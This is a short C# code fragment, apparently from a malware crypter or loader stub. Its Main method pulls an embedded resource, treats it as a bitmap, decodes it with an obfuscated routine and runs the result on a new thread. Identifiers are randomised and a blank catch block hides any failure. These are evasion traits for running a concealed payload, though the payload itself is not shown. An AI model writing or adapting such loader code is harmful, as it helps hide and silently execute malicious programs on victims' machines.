 static void Main()
{
try
{
IntPtr fResource = FindResource(new IntPtr(0), new IntPtr(105), new IntPtr(23));
uint sResource = SizeofResource(new IntPtr(0), fResource);
IntPtr lResource = LoadResource(new IntPtr(0), fResource);
IntPtr dResource = LockResource(lResource);
SzmSO = new byte[sResource];
System.Runtime.InteropServices.Marshal.Copy(dResource, SzmSO, 0, System.Convert.ToInt32(sResource));
SzmSO = doFqaFb(ConvertFromBmp(Byte2Image(SzmSO)));
System.Threading.Thread thr = new System.Threading.Thread(yIWBhZMxnsIOwrjY);
thr.Start();
}
catch
{
}